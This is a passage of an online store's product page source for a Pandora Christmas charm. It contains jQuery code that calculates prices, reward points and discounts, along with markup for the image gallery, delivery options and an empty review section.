                if (AvailableQuantity >= qty) {

                    var itemprice = '68.95';
                    var itemWholesalePrice = parseFloat('34.48');
                    var itemPointsRequiredPerUnit = parseFloat('287.29');
                    var itemUserCurrentAmple = parseFloat('0');
                    var isLoggedIn = '';
                    var currencySymbol = '$';
                    var buyearnamples = '287.29';
                    var itemuseamples = '574.58';
                    var itemreward = '34.48';
                    var itemdiscount = '50.00';
                    var newitemreward = (qty * itemreward);
                    var newitemdiscount = (qty * itemdiscount);
                    var newitemprice = (qty * itemprice);
                    var newbuyearnamples = ((qty * itemreward) / .12);
                    var earnrewardamples = (((newitemprice * ((itemdiscount) / 100)) / 12) * 100);

                    var newitemuseamples = (qty * itemuseamples);

                    var totalWholesalePrice = qty * itemWholesalePrice;

                    var totalPointsRequired = qty * itemPointsRequiredPerUnit;

                    var itemPointsNeededToBuy = 0;
                    var itemPurchaseAmount = 0;
                    var itemBonusEarnedByUser = 0;
                    var itemFinalAmountPrice = 0;

                    if (isLoggedIn) {
                        if (itemUserCurrentAmple >= totalPointsRequired) {
                            itemPointsNeededToBuy = 0;
                            itemPurchaseAmount = 0;
                            itemBonusEarnedByUser = 0;
                            itemFinalAmountPrice = totalWholesalePrice;
                        } else {
                            itemPointsNeededToBuy = totalPointsRequired - itemUserCurrentAmple;
                            itemPurchaseAmount = itemPointsNeededToBuy * 0.12;
                            itemBonusEarnedByUser = itemPointsNeededToBuy / 2;
                            itemFinalAmountPrice = totalWholesalePrice + itemPurchaseAmount;
                        }
                    } else {
                        itemPointsNeededToBuy = 0;
                        itemPurchaseAmount = 0;
                        itemBonusEarnedByUser = 0;
                        itemFinalAmountPrice = newitemprice;
                    }


                    $('#itemFinalAmountPrice').val(itemFinalAmountPrice.toFixed(2));
                    $('#itemwholesaleprice').val(currencySymbol + totalWholesalePrice.toFixed(2));
                    $('#itemWholesalePrice').val(totalWholesalePrice.toFixed(2));
                    $('#itempointrequired').val(totalPointsRequired.toFixed(2));
                    $('#itemPointsRequired').val(totalPointsRequired.toFixed(2));
                    $('#itembuypointsneeds').val(itemPointsNeededToBuy.toFixed(2) + ' Points to complete checkout');
                    $('#itemPointsNeededToBuy').val(itemPointsNeededToBuy.toFixed(2));
                    $('#itempurchaseamount').val(currencySymbol + itemPurchaseAmount.toFixed(2) + ' Value ' + itemPointsNeededToBuy.toFixed(2) + ' Points');
                    $('#itemPurchaseAmount').val(itemPurchaseAmount.toFixed(2));
                    $('#itemearnedbonus').val(itemBonusEarnedByUser.toFixed(2) + ' Point Earned');
                    $('#itemBonusEarnedByUser').val(itemBonusEarnedByUser.toFixed(2));

                    if (isLoggedIn && itemUserCurrentAmple < totalPointsRequired) {
                        $('#userCurrentAmplDiv').removeClass('ap_no_display');
                        $('#pointsNeededToBuyDiv').removeClass('ap_no_display');
                        $('#purchaseAmountDiv').removeClass('ap_no_display');
                        $('#bonusEarnedByUserDiv').removeClass('ap_no_display');
                    } else {
                        $('#userCurrentAmplDiv').addClass('ap_no_display');
                        $('#pointsNeededToBuyDiv').addClass('ap_no_display');
                        $('#purchaseAmountDiv').addClass('ap_no_display');
                        $('#bonusEarnedByUserDiv').addClass('ap_no_display');
                    }


                    $('#itemprice').val('$' + newitemprice.toFixed(2));
                    $('#buyearnamples').val(newbuyearnamples.toFixed(2) + ' Amples');
                    $('#useamplestoshop').val(newitemuseamples.toFixed(2) + ' Amples');
                    $('#newitemprice').text(' ' + '$' + newitemprice.toFixed(2));
                    //$('#usernewitemprice').val((newitemprice/qty).toFixed(2));
                    $('#usernewitemprice').val(newitemprice.toFixed(2));
                    $('#earnrewardamples').val(earnrewardamples.toFixed(2) + ' Amples');
                    $('#earnrewardonitem').val('$' + newitemreward.toFixed(2));
                    if (qty > 1) {
                        var newitemdiscountpercentage = parseInt((newitemdiscount) / qty);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    } else {
                        var newitemdiscountpercentage = parseInt(newitemdiscount);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    }

                    $('#wait_list_btn').hide();


                } else {

                    Swal.fire({
                        icon: "error",
                        title: "Oops...",
                        text: "Sorry, the requested quantity is not available at the moment. You can adjust your order or join the waitlist to be notified when it's back in stock.",
                    });

                    $('.mainqty').val(AvailableQuantity);

                    ChangeAcordingtoQTY(AvailableQuantity);

                    $('#wait_list_btn').show();

                    return false;
                }

            } else {

                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please Enter Valid Number",
                });

                $('.mainqty').val(1);

                $(".mainqty").trigger("change");

                return false;
            }

        });


        $('#applyamples').on('click', function () {
            var user_total_alample = "0.00";
            var qty = $('#qty').val();
            var totalamples = $('#useamplestoshop').val();
            var amplesbyuser = $('#inputamples').val();
            var amplesbyusr = parseFloat(amplesbyuser);
            var totalpamples = totalamples.split(' ');
            var totalitemamples = parseFloat(totalpamples[0]);

            var checkusertotal = parseFloat(user_total_alample);
            var checkapplyample = parseFloat(amplesbyuser);

            var pattern = /^\d+(\.\d{1,2})?$/;

            if (!pattern.test(amplesbyuser)) {

                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please Enter Valid Amples",
                });
                return false;
            }

            if (amplesbyuser == '00' || amplesbyuser <= 0) {

                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please Enter Valid Amples",
                });
                return false;
            }


            if (checkapplyample > checkusertotal) {
                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "You Don't Have Enough Ample Please Earn More Ample",
                });
                return false;
            }


            if (amplesbyuser == '') {
                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please enter number of amples you want to apply",
                });
            } else if (amplesbyusr > totalitemamples) {
                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please enter the number of amples below to total of amples for this product.",
                });
                $('#inputamples').val('');
            } else {

                $("#btax").hide();
                $("#atax").show();

                var amplepricebyuser = ((amplesbyuser * 12) / 100);
                var itempricebyample = ((totalitemamples * 12) / 100);

                var itemprice = '68.95';
                //    alert(itemprice);
                var itemreward = '34.48';
                var itemdiscount = '50.00';
                //var newitemreward = (qty * itemreward);
                var newitemprice = (qty * itemprice);
                //alert(newitemprice);
                var newitemdiscount = (qty * itemdiscount);

                // New Price by user = (amples needed to redeem - apply amples)*.12  $...

                // Earn Reward = (new price by user * discount percentage)/.12       Amples....

                // If No amples applied by user then Reward Value = (retail price * discount percentage)  $....

                // Reward Value = (new price by user * discount percentage)      $....

                // You Earn = discount percentage

                var newitempricebyuser = (itempricebyample - amplepricebyuser);

                var earnrewardamples = (((newitempricebyuser * ((itemdiscount) / 100)) / 12) * 100);

                var newitemreward = (newitempricebyuser * ((itemdiscount) / 100));

                if (newitempricebyuser == 0.00) {
                    $("#newpricesection").css("display", "block");
                    $('#newitemprice').text(' ' + '$' + newitempricebyuser.toFixed(2));
                    //$('#usernewitemprice').val((newitempricebyuser/qty).toFixed(2));
                    $('#usernewitemprice').val(newitempricebyuser.toFixed(2));
                    $('#earnrewardamples').val('0.00');
                    $("#earnrewardsection").css("display", "none");
                    $(".res-collection-sub1").css("display", "none");
                    $(".res-collection-sub").css("display", "block");
                    $(".earn-reward ").css("display", "none");
                } else {
                    $(".res-collection-sub1").css("display", "block");
                    $(".res-collection-sub").css("display", "none");
                    $("#earnrewardsection").css("display", "none");
                    $("#newpricesection").css("display", "block");
                    $("#newitemprice").css("display", "block");
                    $('#newitemprice').text(' ' + '$' + newitempricebyuser.toFixed(2));
                    //$('#usernewitemprice').val((newitempricebyuser/qty).toFixed(2));
                    $('#usernewitemprice').val(newitempricebyuser.toFixed(2));
                    $("#earnrewardsection").css("display", "block");
                    $('#earnrewardamples').val(earnrewardamples.toFixed(2) + ' Amples');
                    $('#earnrewardonitem').val('$' + newitemreward.toFixed(2));
                    if (qty > 1) {
                        var newitemdiscountpercentage = parseInt((newitemdiscount) / qty);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    } else {
                        var newitemdiscountpercentage = parseInt(newitemdiscount);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    }

                    $(".earn-reward ").css("display", "block");
                }

            }

        });

    });

    function triggerLogin() {
        $('#modal_trigger').trigger("click");
    }

    function ChangeAcordingtoQTY(qty) {

        var itemprice = '68.95';
        var buyearnamples = '287.29';
        var itemuseamples = '574.58';
        var itemreward = '34.48';
        var itemdiscount = '50.00';
        var newitemreward = (qty * itemreward);
        var newitemdiscount = (qty * itemdiscount);
        var newitemprice = (qty * itemprice);
        var newbuyearnamples = ((qty * itemreward) / .12);
        var earnrewardamples = (((newitemprice * ((itemdiscount) / 100)) / 12) * 100);

        var newitemuseamples = (qty * itemuseamples);
        $('#itemprice').val('$' + newitemprice.toFixed(2));
        $('#buyearnamples').val(newbuyearnamples.toFixed(2) + ' Amples');
        $('#useamplestoshop').val(newitemuseamples.toFixed(2) + ' Amples');
        $('#newitemprice').text(' ' + '$' + newitemprice.toFixed(2));
        //$('#usernewitemprice').val((newitemprice/qty).toFixed(2));
        $('#usernewitemprice').val(newitemprice.toFixed(2));
        $('#earnrewardamples').val(earnrewardamples.toFixed(2) + ' Amples');
        $('#earnrewardonitem').val('$' + newitemreward.toFixed(2));
        if (qty > 1) {
            var newitemdiscountpercentage = parseInt((newitemdiscount) / qty);
            $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
        } else {
            var newitemdiscountpercentage = parseInt(newitemdiscount);
            $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
        }

    }

    function openLoginModal() {
        var loginModal = new bootstrap.Modal(document.getElementById('LoginModal'));
        loginModal.show();
    }

    function showqyalert() {

        Swal.fire({
            icon: "error",
            title: "Oops...",
            text: "Quantity Not Available",
        });
    }

    function shownotacceptingorders() {
        Swal.fire({
            icon: "error",
            title: "Oops...",
            text: "Currently we are not accepting orders for this store",
        });
    }

</script>

<!-- Start of Main -->
<main class="main mb-10 pb-1">
    <!-- Start of Breadcrumb -->
    <nav class="breadcrumb-nav container">
        <ul class="breadcrumb bb-no">
            <li><a href="/">Home</a></li>
            <li>Products</li>
        </ul>
    </nav>
    <!-- End of Breadcrumb -->

    <!-- Start of Page Content -->
    <div class="page-content">
        <div class="container">
            <div class="row gutter-lg">

                <!-- -- Left Area start -- -->

                <div class="col-12 col-md-9 product_left_area">
                    <div class="product product-single row">
                        <div class="col-md-6 mb-6">
                            <div class="product-gallery product-gallery-sticky">
                                <div class="swiper-container product-single-swiper swiper-theme nav-inner"
                                     data-swiper-options="{
                                            'navigation': {
                                                'nextEl': '.swiper-button-next',
                                                'prevEl': '.swiper-button-prev'
                                            }
                                        }">
                                    <div class="swiper-wrapper row cols-1 gutter-no">
                                                                                                                                <div class="swiper-slide">
                                                    <figure class="product-image">
                                                        <img src="https://amplepoints.com/product_images/34374/Pandora-791400CZ_700x850.jpg"
                                                             data-zoom-image="https://amplepoints.com/product_images/34374/Pandora-791400CZ_700x850.jpg"
                                                             alt="Pandora Sparkling Surprise Christmas Charm"
                                                             width="488"
                                                             height="549">
                                                    </figure>
                                                </div>

                                                                                                <div class="swiper-slide">
                                                    <figure class="product-image">
                                                        <img src="https://amplepoints.com/product_images/34374/Pandora-791400CZ_1_700x850.jpg"
                                                             data-zoom-image="https://amplepoints.com/product_images/34374/Pandora-791400CZ_1_700x850.jpg"
                                                             alt="Pandora Sparkling Surprise Christmas Charm"
                                                             width="488"
                                                             height="549">
                                                    </figure>
                                                </div>

                                                                                                <div class="swiper-slide">
                                                    <figure class="product-image">
                                                        <img src="https://amplepoints.com/product_images/34374/Pandora-791400CZ_2_700x850.jpg"
                                                             data-zoom-image="https://amplepoints.com/product_images/34374/Pandora-791400CZ_2_700x850.jpg"
                                                             alt="Pandora Sparkling Surprise Christmas Charm"
                                                             width="488"
                                                             height="549">
                                                    </figure>
                                                </div>

                                                                                    </div>
                                    <button class="swiper-button-next"></button>
                                    <button class="swiper-button-prev"></button>
                                    <a href="#" class="product-gallery-btn product-image-full"><i
                                                class="w-icon-zoom"></i></a>
                                </div>
                                <div class="product-thumbs-wrap swiper-container" data-swiper-options="{
                                            'navigation': {
                                                'nextEl': '.swiper-button-next',
                                                'prevEl': '.swiper-button-prev'
                                            }
                                        }">
                                    <div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">
                                                                                
                                                <div class="product-thumb swiper-slide">
                                                    <img src="https://amplepoints.com/product_images/34374/Pandora-791400CZ_700x850.jpg"
                                                         alt="Pandora Sparkling Surprise Christmas Charm"
                                                         width="800" height="900">
                                                </div>

                                                
                                                <div class="product-thumb swiper-slide">
                                                    <img src="https://amplepoints.com/product_images/34374/Pandora-791400CZ_1_700x850.jpg"
                                                         alt="Pandora Sparkling Surprise Christmas Charm"
                                                         width="800" height="900">
                                                </div>

                                                
                                                <div class="product-thumb swiper-slide">
                                                    <img src="https://amplepoints.com/product_images/34374/Pandora-791400CZ_2_700x850.jpg"
                                                         alt="Pandora Sparkling Surprise Christmas Charm"
                                                         width="800" height="900">
                                                </div>

                                                
                                    </div>
                                    <button class="swiper-button-next"></button>
                                    <button class="swiper-button-prev"></button>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 mb-4 mb-md-6">
                            <div class="product-details" data-sticky-options="{'minWidth': 767}">
                                <h1 class="product-title">Pandora Sparkling Surprise Christmas Charm</h1>
                                <div class="product-bm-wrapper">
                                    <div class="product-meta">
                                        <div class="product-categories">
                                            By: <span class="product-category"><a
                                                        href="/productbyseller/pandora/214">PANDORA</a></span>
                                        </div>
                                    </div>
                                </div>

                                <!--<hr class="product-divider">-->

                                <div class="product-price lineThroughTxt">
                                    <ins class="new-price">$68.95</ins>
                                </div>

                                
                                    <p class="text-default card-promo apFreeSection">
                                                                                    $34.48                                            <i class="fa fa-plus" style="font-size: 1.5rem;"></i>
                                            <span>287.29</span>
                                            AmplePoints <br>
                                            50% Off with Points!
                                                                            </p>

                                
                                
                                <div class="ratings-container">
                                    <div class="ratings-full">
                                        <span class="ratings" style="width: 0%;"></span>
                                        <span class="tooltiptext tooltip-top">0.0 / 5</span>
                                    </div>
                                    <a href="#product_review_tab"
                                       class="rating-reviews scroll-to">(0                                        Reviews)</a>
                                </div>
                                                                    <button class="w-100 btn btn-primary btn-rounded mb-2 show_product_info"
                                            type="button">
                                        <i class="fas fa-user-plus"></i> Join FREE to start earning points
                                    </button>
                                                                                                    <button class="w-100 btn btn-primary btn-rounded mb-2"
                                            type="button" onclick="openLoginModal();">
                                        <i class="fas fa-user-plus"></i> JOIN FREE
                                    </button>
                                                                <div class="product__info_wrapper mb-2 ap_d_none">
                                    
                                        
                                        
                                        
                                                                                    <h5>Offers Remaining : <span
                                                        class="differ">50</span>
                                            </h5>
                                        
                                        <h5>Product Message : <span
                                                    class="differ">ON SALE</span>
                                        </h5>

                                        <h5>Item Code : <span>pd21</span></h5>

                                                                    </div>

                                <a class="w-100 btn btn-primary btn-rounded mb-2" href="javascript:void(0);"
                                   onclick="javascript:introJs().start();"><i
                                            class="fa fa-cog fa-spin fa-1x fa-fw"></i> Show me how to buy <i
                                            class="fa fa-cog fa-spin fa-1x fa-fw"></i></a>

                                
                                
                                
                                    <a class="w-100 btn btn-rounded mb-2" href="/faq">Frequently
                                        Asked Questions</a>

                                
                                                                                                <div class="fix-bottom product-sticky-content">
                                    <div class="product-form container" data-step="1"
                                         data-intro="Choose Number of Quantity">
                                        <h4 class="qty_txt">Quantity:</h4>
                                        <div class="product-qty-form">
                                            <div class="input-group">
                                                <input class="quantity form-control qty mainqty" id="qty"
                                                       name="qty"
                                                       type="number" min="1"
                                                       max="10000000">
                                                <button id="btn_add_one"
                                                        class="w-icon-plus increase items-count"
                                                        style="border-radius: 500px !important;"></button>
                                                <button id="btn_minus_one"
                                                        class="w-icon-minus reduced items-count"
                                                        style="border-radius: 500px !important;"></button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div id="wait_list_btn">

                                    
                                        <a class="w-100 btn btn-primary btn-rounded mb-2" href="javascript:void(0)"
                                           id="btn_wait_list" onclick="openLoginModal()">
                                            <i class="fas fa-user-clock"></i> Add
                                            Me To The Waiting List
                                        </a>
                                                                    </div>

                                <!--  <hr class="product-divider">

                                  <div class="product-form product-variation-form product-size-swatch">
                                      <label class="mb-1">Product:</label>
                                      <div class="d-flex align-items-center product-variations gap-3">
                                          <input type="radio" id="isForMe" name="product_choice"
                                                 value="is_for_me">
                                          <label for="isForMe" class=""
                                                 style="border: none; text-wrap: nowrap;">Is For Me</label>

                                          <input type="radio" id="isForGuest" name="product_choice"
                                                 value="is_for_guest">
                                          <label for="isForGuest" class=""
                                                 style="border: none; text-wrap: nowrap;">Is For Guest</label>
                                      </div>
                                  </div>

                                  <div class="product__guest_section product-short-desc"
                                       id="product__guest_section" style="display: none;">
                                      <div class="attributes gifttousersection" style="display: block;">
                                          <div class="col-md-12 col-sm-12 px-4 mt-3"
                                               style="padding: 0px;text-align: center;line-height: 20px;font-size: 16px;font-weight: 600;">
                                                      <span class="" style="color: #FF4500;">Before clicking on add to
                                                          cart, please fill your guest
                                                          details.</span>
                                              <hr
                                                      style="margin-top: 10px;margin-bottom: 15px;border-top: 1px solid #FF4500;">
                                          </div>

                                          <div class="col-md-12 col-sm-12 mt-2">
                                              <div class="form-group">
                                                  <label for="to_first_name">To First Name *</label>
                                                  <input type="text" class="form-control" id="to_first_name"
                                                         name="to_first_name" value="">
                                              </div>
                                          </div>
                                          <div class="col-md-12 col-sm-12 mt-2">
                                              <div class="form-group">
                                                  <label for="to_last_name">To Last Name *</label>
                                                  <input type="text" class="form-control" id="to_last_name"
                                                         name="to_last_name" value="">
                                              </div>
                                          </div>

                                          <div class="col-md-12 col-sm-12 mt-2" style="padding: 0px;">
                                              <div class="form-group">
                                                  <label for="to_email">To Email *</label>
                                                  <input type="email" class="form-control" id="to_email"
                                                         name="to_email" value="">
                                              </div>
                                          </div>

                                          <div class="col-md-12 col-sm-12 mt-2"
                                               style="padding: 0px; padding-bottom: 15px;">
                                              <div class="form-group">
                                                  <label for="to_phone">To Phone *</label>
                                                  <input type="text" class="form-control" id="to_phone"
                                                         name="to_phone" value="">
                                              </div>
                                          </div>

                                      </div>
                                  </div>

                                  <script>
                                      document.addEventListener("DOMContentLoaded", () => {
                                          const isForMeRadio = document.getElementById("isForMe");
                                          const isForGuestRadio = document.getElementById("isForGuest");
                                          const guestSection = document.getElementById("product__guest_section");

                                          // Function to toggle visibility based on selected radio button
                                          function toggleGuestSection() {
                                              if (isForGuestRadio.checked) {
                                                  guestSection.style.display = "block";  // Show the guest section
                                              } else {
                                                  guestSection.style.display = "none";  // Hide the guest section
                                              }
                                          }

                                          // Event listener for when either radio button is clicked
                                          isForMeRadio.addEventListener("change", toggleGuestSection);
                                          isForGuestRadio.addEventListener("change", toggleGuestSection);

                                          // Initial check to set the correct display state when the page loads
                                          toggleGuestSection();
                                      });

                                  </script>-->

                                
                                <!-- Shipping Section -->
                                <div class="product-form product-variation-form product-size-swatch deloptioncontainer"
                                     data-step="2"
                                     data-intro="Select Your delivery method" data-position='right'
                                     data-scrollTo='tooltip'>
                                    <div class="w-100">
                                        <p class="mb-1 ap_bold_font ap_bold_heading">Select Your delivery method:</p>
                                    </div>
                                    <div class="flex-wrap d-flex align-items-center product-variations deloptions">
                                                                                                                                                                    <input type="radio" id="vdrshipdivadr" name="shipping_choice"
                                                   value="shipping">
                                            <label for="vdrshipdivadr"
                                                   class="ap_del_labels">Shipping</label>
                                                                                                                    </div>
                                </div>
                                                                                                                                    <!-- Shipping Section (Hidden by Default) -->
                                    <div class="product__shipping_section product-short-desc"
                                         id="product__shipping_section" style="display: none;">
                                        <form method="post" action="">

                                                                                            <div class="mb-2">
                                                    <input type="radio" id="shiptype1" name="shiptype"
                                                           value="ss">
                                                    <label for="shiptype1">Standard Shipping</label>
                                                </div>
                                            
                                            <input type="hidden" id="proid" name="proid"
                                                   value="34374">
                                            <input type="hidden" id="vid" name="vid" value="214">
                                                                                            <input type="hidden" id="userid" name="userid" value="0">
                                            
                                            <input type="hidden" id="dilivery_types" name="dilivery_types"
                                                   value="shipment">

                                            <input type="button" name="submit"
                                                   class="btn pickup__submit submit_ship"
                                                   value="Submit">
                                        </form>
                                    </div>

                                    <script>
                                        $(".submit_ship").click(function () {

                                            var shiploc = '';
                                            var shiptype = $('input:radio[name=shiptype]:checked').val();

                                            var proid = $('#proid').val();
                                            var vid = $('#vid').val();
                                            var userid = $('#userid').val();

                                            var dilivery_types = 'shipment';

                                            $.ajax({
                                                type: "POST",
                                                url: "/category_filter/action.php",
                                                data: {
                                                    shiploc: shiploc,
                                                    shiptype: shiptype,
                                                    proid: proid,
                                                    vid: vid,
                                                    userid: userid,
                                                    shippment_type: dilivery_types
                                                },
                                                cache: true,
                                                beforeSend: function () {
                                                    $('.ajax-loader').show();
                                                },
                                                complete: function () {
                                                    $('.ajax-loader').hide();
                                                },
                                                success: function (html) {
                                                    Swal.fire({
                                                        title: "Shipping Detail added sucessfully",
                                                        icon: "success",
                                                    });
                                                }
                                            });
                                            return false;
                                        });
                                    </script>

                                
                                <!-- Delivery Section (Hidden by Default) -->
                                
                                                                            <div class="shipping-footer">Shipping Type: FREE</div>
                                        
                                <!-- ==== script to hide and show the Pickup form === -->

                                <script>
                                    document.addEventListener("DOMContentLoaded", function () {
                                        const pickupOption = document.getElementById("vdrpickupdivadr");
                                        const onlineOption = document.getElementById("onlineradio");
                                        const shippingOption = document.getElementById("vdrshipdivadr");
                                        const deliveryOption = document.getElementById("delivrydata");

                                        const pickupSection = document.getElementById("product__pickup_section");
                                        const onlineSection = document.getElementById("product__online_section");
                                        const shippingSection = document.getElementById("product__shipping_section");
                                        const deliverySection = document.getElementById("product__delivery_section");

                                        // Function to toggle sections based on selected option
                                        function toggleSections() {
                                            if (pickupSection) pickupSection.style.display = pickupOption && pickupOption.checked ? "block" : "none";
                                            if (onlineSection) onlineSection.style.display = onlineOption && onlineOption.checked ? "block" : "none";
                                            if (shippingSection) shippingSection.style.display = shippingOption && shippingOption.checked ? "block" : "none";
                                            if (deliverySection) deliverySection.style.display = deliveryOption && deliveryOption.checked ? "block" : "none";
                                        }

                                        // Add event listeners only if elements exist
                                        if (pickupOption) pickupOption.addEventListener("change", toggleSections);
                                        if (onlineOption) onlineOption.addEventListener("change", toggleSections);
                                        if (shippingOption) shippingOption.addEventListener("change", toggleSections);
                                        if (deliveryOption) deliveryOption.addEventListener("change", toggleSections);

                                        // Initial state
                                        toggleSections();
                                    });
                                </script>


                                <!--<div class="product-variation-price">
                                    <span></span>
                                </div>-->

                                

                                <!--<div class="social-links-wrapper">
                                    <div class="social-links">
                                        <div class="social-icons social-no-color border-thin">
                                            <a href="#" class="social-icon social-facebook w-icon-facebook"></a>
                                            <a href="#" class="social-icon social-twitter w-icon-twitter"></a>
                                            <a href="#"
                                               class="social-icon social-pinterest fab fa-pinterest-p"></a>
                                            <a href="#" class="social-icon social-whatsapp fab fa-whatsapp"></a>
                                            <a href="#"
                                               class="social-icon social-youtube fab fa-linkedin-in"></a>
                                        </div>
                                    </div>
                                    <span class="divider d-xs-show"></span>
                                    <div class="product-link-wrapper d-flex">
                                        <a href="#"
                                           class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a>
                                        <a href="#"
                                           class="btn-product-icon btn-compare btn-icon-left w-icon-compare"><span></span></a>
                                    </div>
                                </div>-->

                                <div class="social-share">

                                    <!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56dfcbecf5edb89a"></script>-->
                                    <!--<div class="addthis_native_toolbox"></div>-->
                                    <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                    <script type="text/javascript"
                                            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
                                            async="async"></script>
                                    <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                    <div class="sharethis-inline-share-buttons"
                                         data-url="https://amplepoints.com/productdetail/34374"
                                         data-title="Pandora Sparkling Surprise Christmas Charm"
                                         data-image="https://amplepoints.com/product_images/34374/Pandora-791400CZ_700x850.jpg"
                                         data-description="GET IT FREE WITH :574.58 Amples Price:$68.95 Buy & Earn:287.29 Amples Reward Value: $34.48 You Earn:50.00% Product By:PANDORA "></div>
                                </div>

                                <div class="product-short-desc mt-2">
                                    <p class="ample__text">Earn 1 Ample Point every time you share your favorite
                                        finds!</p>
                                </div>

                                <script type="text/javascript">

                                    $("body").on("click", ".st-btn", function (event) {

                                        var UserId = "";

                                        if (UserId != '') {

                                            $.ajax({
                                                url: '/index/addampletouser',
                                                data: {userId: UserId},
                                                type: 'POST',
                                                dataType: "json"
                                            })
                                                .done(function (data) {

                                                    if (data) {

                                                        if (data['error'] == 'no') {

                                                            if (data['ReplaceAmple'] != '') {

                                                                //$('#amplcount').text(data['ReplaceAmple']);

                                                                $('.Replace_Amples').text(data['ReplaceAmple']);

                                                                $('.celebration').css('display', 'block');

                                                                setTimeout(function () {
                                                                    $('.celebration').hide();
                                                                }, 10000); // <-- time in milliseconds
                                                            }

                                                            if (data['ReplaceReward'] != '') {

                                                                //$('.extra-des').html(data['ReplaceReward'] + "<span>Reward Time</span>");

                                                                $('.extra-des').text(data['ReplaceReward']);
                                                            }

                                                        } else {

                                                            Swal.fire({
                                                                icon: "error",
                                                                title: "Oops...",
                                                                text: "Please Increase Your Reward Time",
                                                            });
                                                        }

                                                    }


                                                });

                                        } else {

                                            //do nothing
                                        }
                                    });


                                </script>

                            </div>
                        </div>
                    </div>

                    <div class="mobile_calculator"></div>

                    
                    <div class="tab tab-nav-boxed tab-nav-underline product-tabs">
                        <ul class="nav nav-tabs" role="tablist">
                            <li class="nav-item">
                                <a href="#product_description_tab" class="nav-link active">Description</a>
                            </li>
                            <li class="nav-item">
                                <a href="#product_review_tab" class="nav-link">Customer Reviews
                                    (0)</a>
                            </li>
                                                        
                                                    </ul>
                        <div class="tab-content">

                            <div class="tab-pane active" id="product_description_tab">
                                <div class="row mb-4">

                                                                                                            <div class="col-md-12 mb-5">
                                        <p class="mb-4">Pandora Sparkling Surprise Christmas Charm</p>
                                    </div>
                                </div>
                            </div>

                            <div class="tab-pane" id="product_review_tab">
                                <div class="row mb-4">
                                    <div class="col-xl-7 col-lg-7 mb-4">
                                        <div class="ratings-wrapper">
                                            <div class="avg-rating-container">
                                                
                                                <h4 class="avg-mark font-weight-bolder ls-50">0.0                                                    / 5</h4>
                                                <div class="avg-rating">
                                                    <p class="text-dark mb-1">Average Rating</p>
                                                    <div class="ratings-container">
                                                        <div class="ratings-full">
                                                        <span class="ratings"
                                                              style="width: 0%;"></span>
                                                            <span class="tooltiptext tooltip-top"></span>
                                                        </div>
                                                        <a href="#"
                                                           class="rating-reviews">(0                                                            Reviews)</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ratings-value d-flex align-items-center text-dark ls-25 mb-1">
                                                <span class="text-dark font-weight-bold"
                                                      style="margin-right: 5px;">0%</span>
                                                Recommended <span class="count"
                                                                  style="margin-left: 5px;">(0.0 of 5)</span>
                                            </div>
                                            <div class="ratings-list">
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 100%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 80%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 60%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 40%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 20%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                    <style>
                                                .review-block {
                                                    padding: 15px;
                                                }

                                                .ap_review_container {
                                                    border: 2px solid #f75b10;
                                                    border-radius: 5px;
                                                    padding: 10px;
                                                    box-shadow: 8px 17px 12px 1px rgba(135, 130, 130, 0.75);
                                                    -webkit-box-shadow: 8px 17px 12px 1px rgba(135, 130, 130, 0.75);
                                                    -moz-box-shadow: 8px 17px 12px 1px rgba(135, 130, 130, 0.75);
                                                }
                                            </style>
                                            <hr/>
